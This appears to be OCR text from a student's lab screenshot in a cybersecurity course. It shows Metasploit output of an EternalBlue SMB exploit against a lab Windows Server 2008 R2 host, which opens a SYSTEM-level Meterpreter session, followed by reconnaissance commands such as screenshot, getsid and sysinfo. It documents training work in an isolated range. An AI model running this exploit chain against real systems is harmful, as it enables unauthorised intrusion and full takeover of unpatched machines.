 Media Gallery
GlobalProtect Portal
cyse301acast045
lab-connect.cova-cci.org/https-8443/guacamole.lab.cova-cci.org/guacamole/#/client/Nzc4AGMAbXlzcWw
Applications Places Terminal Fri 23:39 Kali - Internal Workstation on CS301-ACAST045
root@CS2APenTest: ~
File Edit View Search Terminal Help
[*] 192.168.10.11:445 - Sending all but last fragment of exploit packet
[*] 192.168.10.11:445 - Starting non-paged pool grooming
[+] 192.168.10.11:445 - Sending SMBv2 buffers
[+] 192.168.10.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.10.11:445 - Sending final SMBv2 buffers.
[*] 192.168.10.11:445 - Sending last fragment of exploit packet!
[*] 192.168.10.11:445 - Receiving response from exploit packet
[+] 192.168.10.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.11:445 - Sending egg to corrupted connection.
[*] 192.168.10.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.10.11
[*] Meterpreter session 1 opened (192.168.10.13:4428 -> 192.168.10.11:49157) at 2024-03-15 23:07:53 -0400
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > screenshot
Screenshot saved to: /root/IGNtrfzh.jpeg
meterpreter > localtime
Local Date/Time: 2024-03-15 23:08:39.833 Eastern Daylight Time (UTC-500)
meterpreter > getsid
Server SID: S-1-5-18
meterpreter > getpid
Current pid: 1108
meterpreter > sysinfo
Computer : W2008R2
OS : Windows 2008 R2 (Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter >
Activate Windows
Go to Settings to activate Windows.
Type here to search
64°F Light rain
7:39 PM
3/15/2024